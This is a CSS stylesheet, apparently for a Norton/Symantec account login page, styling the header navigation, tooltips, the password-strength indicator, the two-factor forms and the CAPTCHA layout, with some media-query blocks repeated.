	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span:nth-child(1) {
	top: 6px;
	right: 5px;
	left: 5px;
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span:nth-child(2) {
	top: 15px;
	right: 5px;
	left: 5px;
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center
}

html.web #header-content .nav-section .np-m-nav>.m-hamburger-btn span:nth-child(3) {
	top: 24px;
	right: 5px;
	left: 5px;
	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	transform-origin: left center
}

html.web #header-content .nav-section .np-m-nav>.nav-bg {
	display: none
}

html.web #header-content .nav-section .np-m-nav>.nav-bg.open {
	display: block;
	position: fixed;
	top: 60px;
	right: 0;
	left: 0;
	background: #242e39;
	-webkit-transition: height 350ms cubic-bezier(0.93, 0, 0.62, 0.93);
	-o-transition: height 350ms cubic-bezier(0.93, 0, 0.62, 0.93);
	transition: height 350ms cubic-bezier(0.93, 0, 0.62, 0.93);
	overflow: hidden;
	z-index: 2;
	height: 100%
}

html.web #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}

html.web #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list>li>a {
	color: #fff;
	display: block;
	font-family: "SourceSansPro", "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
	font-weight: normal;
	padding: 10px 20px;
	font-size: 16px;
	text-decoration: none;
	text-align: left
}

html.web #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list .divider>span {
	display: block;
	width: 60%;
	margin: 10px 20px;
	height: 0;
	overflow: hidden;
	border-bottom: 1px solid #e2e2e2
}

@media (max-width:480px) {
	html.web body.login #header-content {
		border-bottom: 0;
		margin-bottom: 0
	}
}

@media (max-width:479px) {
	html.web body.account-profile #header-content .container {
		min-height: initial
	}
}

html.web body.theme_default .header_branded_logo .sso_responsive_img_inner {
	background: url('../img/norton-ui-sprite.png') no-repeat scroll -425px -448px
}

@media (max-width:768px) {
	html.web body.theme_default .header_branded_logo .sso_responsive_img_inner {
		background: url('../img/norton-ui-sprite.png') no-repeat scroll -180px -425px;
		width: 104px;
		height: 32px
	}
}

@media (max-width:768px) {
	html.web body.theme_default.account-profile .header_branded_logo .sso_responsive_img_inner {
		background: url('../img/norton-ui-sprite.png') no-repeat scroll -180px -425px;
		width: 104px;
		height: 32px
	}
}

html.web body.theme_default #unify-header.open .header_branded_logo .sso_responsive_img_inner {
	display: none
}

@media (max-width:480px) {
	html.web body.theme_default.login #header-logo {
		display: block
	}
}

html.web body.theme_default #header-logo {
	top: 14px;
	left: 30px
}

@media (max-width:767px) {
	html.web body.theme_default #header-logo {
		left: 20px;
		top: 12px;
		position: absolute;
		margin: 0
	}
}

@media (max-width:768px) {
	html.web body.theme_default #header-content {
		height: 60px
	}
}

html.web body.theme_default #nav-header {
	display: none
}

html.web body.theme_beachhead .header_branded_logo .sso_responsive_img_inner {
	background-image: url('../img/symantec_sprite.html');
	background-position: 0 -136px;
	height: 27px;
	width: 99px
}

@media (min-width:480px) {
	html.web body.theme_beachhead .header_branded_logo .sso_responsive_img_inner {
		background-position: 2px -2px;
		height: 52px;
		width: 162px
	}
}

html.web body.theme_beachhead .nav-section,
html.web body.theme_beachhead #mobile_home_button {
	display: none
}

html.web body.theme_beachhead #header-content {
	background-color: #fff
}

@media (max-width:480px) {
	html.web body.theme_beachhead #header-content {
		min-height: 48px;
		height: 48px;
		margin-bottom: 60px
	}
}

@media (max-width:768px) {
	html.web body.theme_beachhead #header-content {
		margin-bottom: 108px
	}
}

@media (max-width:480px) {
	html.web body.theme_beachhead.login #header-content {
		margin-bottom: 0
	}
}

html.web body.theme_beachhead .wizardHeader #headerContent #close-wizard {
	background: url(../img/close-icon.html) no-repeat
}

html.web body.identity-proofing #header-content {
	margin-bottom: 20px
}

html.web .wizardHeader #headerContent {
	padding-top: 36px;
	min-height: 100px;
	margin: auto;
	max-width: 962px
}

html.web .wizardHeader #headerContent #close-wizard {
	background: url(../img/norton-ui-sprite.png) no-repeat -471px -546px;
	padding: 20px;
	float: right;
	margin-top: -30px
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent #close-wizard {
		transform: scale(0.5, 0.5)
	}
}

@media (max-width:480px) {
	html.web .wizardHeader #headerContent #close-wizard {
		display: none
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		padding-top: 20px;
		min-height: 60px
	}
}

@media (max-width:480px) {
	html.web .wizardHeader #headerContent {
		padding-top: 0;
		display: flex;
		align-items: center
	}
}

html.web .wizardHeader+a #mobile_home_button {
	display: none
}

html.web.rtl .wizardHeader #headerContent #close-wizard {
	float: left
}

html.web.rtl #header-content .container {
	padding-right: 30px;
	padding-left: 15px
}

html.web.rtl #header-content .nav-section {
	left: 0
}

html.web.rtl #header-content .nav-section .np-m-nav>.m-hamburger-btn {
	left: 16px;
	right: initial
}

html.web.rtl #header-content .nav-section .np-m-nav>.nav-bg.open>.m-nav-list>li>a {
	text-align: right
}

html.web.rtl #header-content #unify-header {
	margin-top: -8px;
	width: 100%
}

html.web.rtl #header-content #unify-header .header_branded_logo .sso_responsive_img_inner {
	right: 30px
}

html.web.rtl #header-content #account_header_button {
	float: right;
	margin-top: 20px
}

@media (max-width:767px) {
	html.web.rtl #header-content #header-logo {
		width: 100%
	}
	html.web.rtl #header-content #header-logo .sso_responsive_img_inner {
		right: 60px
	}
}

html.web.rtl #header-content #header-logo .sso_responsive_img_inner {
	right: 30px
}

.sprite1_symantec_logo1 {
	float: left
}

@media (max-width:480px) {
	.sprite1_symantec_logo1 {
		width: 100%;
		text-align: center
	}
}

.sprite1_symantec_logo1 .sso_responsive_img_inner {
	background: url("../img/corporate-sign-off-white.png") no-repeat;
	width: 120px;
	height: 26px;
	margin-top: 15px;
	margin-right: 11px
}

@media (max-width:480px) {
	.sprite1_symantec_logo1 .sso_responsive_img_inner {
		margin: 10px auto
	}
}

.theme_beachhead.sprite1_symantec_logo1 .sso_responsive_img_inner {
	background: url("../img/symantec_sprite.html") no-repeat -4px -131px;
	width: 100px;
	height: 30px
}

html.web {
	scrollbar-base-color: #003663;
	scrollbar-3dlight-color: #003663;
	scrollbar-highlight-color: #fff;
	scrollbar-track-color: #fff;
	scrollbar-arrow-color: #003663;
	scrollbar-shadow-color: #003663;
	scrollbar-dark-shadow-color: #003663
}

html.web ::-webkit-scrollbar {
	width: 11px
}

html.web ::-webkit-scrollbar-track {
	background-color: #fff;
	border: 1px solid #cacaca;
	border-top: none;
	border-bottom: none
}

html.web ::-webkit-scrollbar-thumb {
	background-color: #003663
}

html.web ::-webkit-scrollbar-corner {
	background-color: #fff
}

html.web ::-webkit-scrollbar-button {
	display: none
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html input::-ms-reveal,
html input::-ms-clear {
	display: none
}

html .phoneTag .tooltipWrapper,
html #accountProfileForm .phoneTag .tooltipWrapper {
	cursor: pointer;
	width: 17px;
	height: 17px;
	position: absolute;
	right: 0;
	margin-right: 11.5px;
	top: 0;
	bottom: auto;
	margin-top: 9.5px;
	z-index: 3
}

@media (max-width:250px) {
	html .phoneTag .tooltipWrapper,
	html #accountProfileForm .phoneTag .tooltipWrapper {
		display: none
	}
}

html .showPassword,
html #accountProfileForm .tooltipWrapper {
	cursor: pointer;
	width: 17px;
	height: 17px;
	position: absolute;
	right: 0;
	margin-right: 26.5px;
	top: 0;
	bottom: auto;
	margin-top: 9.5px;
	z-index: 1
}

@media (max-width:250px) {
	html .showPassword,
	html #accountProfileForm .tooltipWrapper {
		display: none
	}
}

html .tooltipWrapper {
	cursor: pointer;
	width: 17px;
	height: 17px;
	position: absolute;
	right: 0;
	margin-right: 26.5px;
	top: 0;
	bottom: auto;
	margin-top: 17px
}

@media (max-width:250px) {
	html .tooltipWrapper {
		display: none
	}
}

html #idpLifeLockForm .tooltipWrapper {
	cursor: pointer;
	width: 17px;
	height: 17px;
	position: absolute;
	right: 0;
	margin-right: 26.5px;
	top: 0;
	bottom: auto;
	margin-top: 16.5px;
	z-index: 1
}

@media (max-width:250px) {
	html #idpLifeLockForm .tooltipWrapper {
		display: none
	}
}

html .large .showPassword,
html .large .tooltipWrapper {
	top: 0;
	bottom: auto;
	margin-top: 31.5px
}

html .medium .showPassword,
html .medium .tooltipWrapper {
	top: 0;
	bottom: auto;
	margin-top: 16.5px;
	margin-right: 10px
}

html .showPassword {
	background: url("../img/sprite_login.html") no-repeat scroll -65px -2px transparent
}

html .showPassword.focus {
	background: url("../img/sprite_login.html") no-repeat scroll -97px -2px transparent
}

html .showPassword:hover {
	background: url("../img/sprite_login.html") no-repeat scroll -81px -2px transparent
}

html .tooltipWrapper {
	z-index: 4
}

html .tooltipWrapper .popover.bottom {
	margin-top: 10px
}

html .tooltipWrapper .tooltipImage {
	background: url("../img/tooltip/epmp_icons.html") no-repeat scroll -427px -1945px transparent;
	width: 17px;
	height: 17px
}

html .tooltipWrapper .tooltip-icon {
	width: 17px;
	height: 17px;
	background: url("../img/sprite_login.html") no-repeat scroll -32px -2px transparent
}

html .tooltipWrapper .tooltip-icon:hover {
	background: url("../img/sprite_login.html") no-repeat scroll -49px -2px transparent
}

@media (max-width:480px) {
	html form:not(#phoneNumAcctGetStartedForm) .tooltipWrapper .tooltip-icon {
		display: none
	}
}

html .tfa-center-link .tooltipWrapper,
html .profileLabel_15_20.subtitles .tooltipWrapper,
html .options .tooltipWrapper {
	display: inline-block;
	right: auto
}

html .tfa-center-link .tooltipWrapper {
	margin: -8.5px 0 0 11.5px;
	top: 50%
}

html .options .tooltipWrapper,
html .profileLabel_15_20.subtitles .tooltipWrapper {
	top: auto;
	bottom: 0;
	margin-bottom: 1px;
	margin-left: 11.5px;
	z-index: auto
}

html .popover {
	position: fixed;
	border: solid 1px #a9ddf4;
	border-radius: 0;
	box-shadow: 0 15px 30px 0 rgba(3, 46, 97, 0.51);
	left: -593%;
	width: 283px;
	max-width: 283px
}

html .popover.top>.arrow {
	border-top-color: #a9ddf4;
	border-top-width: 11px
}

html .popover.top>.arrow:after {
	border-top-color: #fff
}

html .popover.bottom>.arrow {
	border-bottom-color: #a9ddf4;
	border-bottom-width: 11px
}

html .popover.bottom>.arrow:after {
	border-bottom-color: #fff
}

html .popover.left>.arrow {
	border-left-color: #a9ddf4;
	border-left-width: 11px
}

html .popover.left>.arrow:after {
	border-left-color: #fff
}

html .popover.right>.arrow {
	border-right-color: #a9ddf4;
	border-right-width: 11px
}

html .popover.right>.arrow:after {
	border-right-color: #fff
}

@media (max-width:480px) {
	html .popover {
		box-shadow: 0 5px 30px 0 rgba(3, 46, 97, 0.51)
	}
}

html .popover.lifeLockIdpTooltip {
	border-color: #00547d;
	border-width: 5px 0 0;
	line-height: 1.67
}

html .popover.lifeLockIdpTooltip.top>.arrow {
	border-top-color: #a9ddf4;
	border-top-width: 0
}

html .popover.lifeLockIdpTooltip.top>.arrow:after {
	border-top-color: #fff
}

html .popover.lifeLockIdpTooltip.bottom>.arrow {
	border-bottom-color: #a9ddf4;
	border-bottom-width: 0
}

html .popover.lifeLockIdpTooltip.bottom>.arrow:after {
	border-bottom-color: #fff
}

html .popover.lifeLockIdpTooltip.left>.arrow {
	border-left-color: #a9ddf4;
	border-left-width: 0
}

html .popover.lifeLockIdpTooltip.left>.arrow:after {
	border-left-color: #fff
}

html .popover.lifeLockIdpTooltip.right>.arrow {
	border-right-color: #a9ddf4;
	border-right-width: 0
}

html .popover.lifeLockIdpTooltip.right>.arrow:after {
	border-right-color: #fff
}

html #password .popover.bottom,
html #username .popover.bottom {
	margin-top: 42px
}

html #passwordUpdateForm #password .popover.bottom {
	margin-top: 60px
}

html.rtl .showPassword,
html.rtl .tooltipWrapper,
html.rtl #accountProfileForm .tooltipWrapper {
	left: 0;
	right: auto;
	margin-left: 26.5px
}

html.rtl #accountProfileForm .phoneTag .tooltipWrapper,
html.rtl .phoneTag .tooltipWrapper {
	left: 0;
	right: auto;
	margin-left: 11.5px
}

@media (max-width:480px) {
	html.rtl .phoneToolTip>.arrow {
		right: 77%
	}
}

html.rtl .medium .showPassword,
html.rtl .medium .tooltipWrapper {
	margin-left: 10px
}

html.rtl .tfa-center-link .tooltipWrapper {
	left: auto;
	margin: -8.5px 11.5px 0 0
}

html.rtl .options .tooltipWrapper,
html.rtl .profileLabel_15_20.subtitles .tooltipWrapper {
	left: auto;
	margin-right: 11.5px
}

html.rtl .popover.bottom,
html.rtl .popover.top {
	right: auto;
	left: 4%
}

html body.theme_beachhead .inputToolTip .popover {
	background-color: #00547d;
	color: #fff;
	border-color: #2cace3
}

html body.theme_beachhead .inputToolTip .popover.top>.arrow:after {
	border-top-color: #00547d
}

html body.theme_beachhead .inputToolTip .popover.bottom>.arrow:after {
	border-bottom-color: #00547d
}

html body.theme_beachhead .inputToolTip .popover.left>.arrow:after {
	border-left-color: #00547d
}

html body.theme_beachhead .inputToolTip .popover.right>.arrow:after {
	border-right-color: #00547d
}

html.embedded .large .tooltipWrapper {
	top: 0;
	bottom: auto;
	margin-top: 9.5px
}

html.embedded .medium .tooltipWrapper {
	top: 0;
	bottom: auto;
	margin-top: 9.5px;
	margin-right: 16px
}

html.embedded .form-group.inline-tooltip p {
	display: inline
}

html.embedded .form-group.inline-tooltip .tooltipWrapper {
	display: inline;
	top: auto;
	bottom: auto;
	margin: 38px 10px 11.5px 74px;
	left: auto;
	right: 0
}

html.embedded .form-group.inline-tooltip input.form-control {
	margin-top: 10px
}

html.embedded .embedded_align {
	position: relative
}

html.embedded .captcha_align .form-group.inline-tooltip .tooltipWrapper {
	margin-right: 18px
}

html.embedded.rtl .form-group.inline-tooltip .tooltipWrapper,
html.embedded.rtl #accountProfileForm .tooltipWrapper {
	left: 0;
	right: auto;
	margin-left: 10px
}

html.embedded.rtl .embedded_align+.push-ratelimited>span {
	text-align: right
}

html.embedded.rtl .captcha_align .form-group.inline-tooltip .tooltipWrapper {
	left: 0;
	right: auto;
	margin-left: 18px
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html.web #edit-panel {
	max-width: 100%
}

@media (max-width:768px) {
	html.web #panel-column {
		padding-left: 0;
		padding-right: 0
	}
}

html.web #panel-column #update-title {
	padding: 52px 35px 8px
}

@media (max-width:480px) {
	html.web #panel-column #update-title {
		padding: 32px 20px 0;
		padding-top: 0
	}
}

html.web #panel-column .panel-heading {
	padding: 24px 45px 8px
}

html.web #panel-column #update-body {
	padding: 5px 35px 30px
}

@media (max-width:480px) {
	html.web #panel-column #update-body {
		padding: 5px 20px 30px
	}
}

html.web #panel-column #update-body #info {
	color: #4a4a4a;
	line-height: 1.25
}

@media (max-width:480px) {
	html.web #panel-column #update-body #info {
		margin-bottom: 20px
	}
}

html.web #panel-column #update-body #update-form {
	padding: 10px 70px 0
}

@media (max-width:480px) {
	html.web #panel-column #update-body #update-form {
		padding: 0 16px
	}
}

@media (max-width:480px) {
	html.web #panel-column .panel {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}
}

@media (min-width:768px) {
	html.web #panel-column .login-panel {
		max-width: 391px
	}
}

html.web #panel-column #panel-background {
	position: relative
}

html.web #panel-column #panel-background #panel-content {
	position: relative;
	z-index: 2
}

html.web #panel-column #panel-background #panel-content .panel-graphic {
	width: 250px
}

html.web #panel-column #panel-background #panel-content .panel-heading {
	margin-top: 0
}

@media (min-width:769px) {
	html.web #panel-column #panel-background #panel-content .panel-heading {
		margin-top: 107px
	}
}

@media (max-width:480px) {
	html.web #panel-column #panel-background #panel-content .panel-heading {
		padding-top: 0
	}
	html.web #panel-column #panel-background #panel-content .panel-heading h1 {
		padding-top: 30px;
		text-align: center
	}
	html.web #panel-column #panel-background #panel-content .panel-heading h2 {
		padding-top: 30px
	}
}

html.web #panel-column #panel-background #panel-content #add-secondary-method {
	padding-top: 20px
}

html.web #panel-column #panel-background #panel-content .panel-heading.panel-idp-email-heading {
	margin-top: 0;
	text-align: center;
	font-size: 14px;
	padding-bottom: 34px
}

html.web #panel-column #panel-background #panel-content .panel-body-content {
	min-height: 275px;
	margin-bottom: 30px
}

@media (max-width:480px) {
	html.web #panel-column #panel-background #panel-content .panel-body-content {
		min-height: 185px;
		margin-bottom: 20px
	}
}

@media (max-width:480px) {
	html.web #panel-column #panel-background #panel-content .panel-footer {
		padding-top: 10px;
		background-color: #fff
	}
	html.web #panel-column #panel-background #panel-content .panel-footer p {
		text-align: center
	}
}

html.web #panel-column #panel-background #panel-content .panel-footer.panel-login-footer {
	background-color: transparent;
	text-align: center;
	padding-bottom: 26px
}

html.web #panel-column #panel-background #panel-shadow,
html.web #panel-column #panel-background #panel-shadow-bottom {
	position: absolute;
	z-index: 1;
	width: 100%
}

html.web #panel-column #panel-background #panel-shadow {
	top: 0;
	height: 255px
}

@media (min-width:768px) {
	html.web #panel-column #panel-background #panel-shadow {
		-webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25);
		box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25)
	}
}

html.web #panel-column #panel-background #panel-shadow-bottom {
	top: 255px;
	height: 50px;
	background-color: #fff
}

html.web #panel-column #panel-background:not(.partial-shadow) #panel-shadow {
	height: 100%
}

html.web #panel-column #panel-background:not(.partial-shadow) #panel-shadow-bottom {
	display: none
}

html.web #footer-column {
	margin-top: 1em
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

#pwstrength.pwstrength_bar_0 #pwstrength_bar,
#pwstrength.pwstrength_bar_0 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_0 #pwstrength_none {
	visibility: visible
}

#pwstrength.pwstrength_bar_1 #pwstrength_bar {
	background-color: #a0a0a0;
	width: 15%
}

#pwstrength.pwstrength_bar_1 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_1 #pwstrength_tooshort {
	visibility: visible
}

#pwstrength.pwstrength_bar_2 #pwstrength_bar {
	background-color: #bd071d;
	width: 25%
}

#pwstrength.pwstrength_bar_2 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_2 #pwstrength_weak {
	visibility: visible
}

#pwstrength.pwstrength_bar_3 #pwstrength_bar {
	background-color: #bd071d;
	width: 33%
}

#pwstrength.pwstrength_bar_3 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_3 #pwstrength_weak {
	visibility: visible
}

#pwstrength.pwstrength_bar_4 #pwstrength_bar {
	background-color: #bd071d;
	width: 45%
}

#pwstrength.pwstrength_bar_4 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_4 #pwstrength_weak {
	visibility: visible
}

#pwstrength.pwstrength_bar_5 #pwstrength_bar {
	background-color: #f8b156;
	width: 75%
}

#pwstrength.pwstrength_bar_5 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_5 #pwstrength_normal {
	visibility: visible
}

#pwstrength.pwstrength_bar_6 #pwstrength_bar {
	background-color: #393;
	width: 100%
}

#pwstrength.pwstrength_bar_6 #pwstrength_background {
	background-color: #d9d9d9;
	width: 100%
}

#pwstrength_message.pwstrength_bar_6 #pwstrength_strong {
	visibility: visible
}

#pwstrength_wrapper {
	margin-top: 0;
	padding-top: 10px;
	padding-bottom: 13px
}

.pwstrength_span {
	position: relative;
	display: block
}

#pwstrength {
	position: relative;
	border: none;
	font-size: 12px;
	height: auto;
	text-align: left
}

#pwstrength div {
	position: absolute;
	background: none;
	left: 0;
	top: 0;
	width: 100%;
	height: 8px
}

#pwstrength_message {
	position: relative;
	width: 99%;
	border: none;
	font-size: 12px;
	height: auto;
	text-align: left
}

#pwstrength_message div {
	visibility: hidden;
	position: absolute;
	background: none;
	left: 0;
	top: 0;
	margin-bottom: 10px;
	width: 100%;
	height: 100%
}

#pwstrength_message .pwstrength_size {
	position: relative;
	top: 0;
	height: 100%
}

.pwstrength_info {
	line-height: 13px;
	font-size: 11px;
	color: #808080;
	clear: both;
	padding-top: 6px
}

.pwstrength_info ul {
	padding-left: 0;
	margin-bottom: 10px;
	list-style-position: outside;
	margin-left: 20px
}

.pwstrength_info ul li {
	padding-top: 10px
}

.fs_inpcenter.pwstrength_tooshort,
.fs_inpcenter.pwstrength_weak,
.fs_inpcenter.pwstrength_normal,
.fs_inpcenter.pwstrength_none {
	color: #808080
}

.fs_inpcenter.pwstrength_none.infocus {
	background-color: transparent;
	color: #fff
}

.checkmark {
	top: 50%;
	left: auto;
	display: inline-block
}

.checkmark.valid {
	background: url("../img/sprite_login.html") no-repeat scroll -1px -5px transparent;
	width: 16px;
	height: 12px;
	margin-bottom: -1px;
	margin-right: 7px
}

.checkmark.invalid {
	background: url("../img/sprite_login.html") no-repeat scroll -19px -5px transparent;
	width: 12px;
	height: 12px;
	margin-bottom: -1px;
	margin-right: 11px
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

html .has-captcha-message.error .help-block label.captcha-message {
	margin-bottom: 4px
}

html .has-captcha-message .captcha-container {
	margin-top: 0
}

html .captcha-container {
	margin-top: 20px;
	max-width: 350px;
	min-width: 320px
}

@media screen and (max-width:391px) {
	html .captcha-container {
		margin-top: 20px;
		transform: scale(0.77);
		-webkit-transform: scale(0.77);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0
	}
}

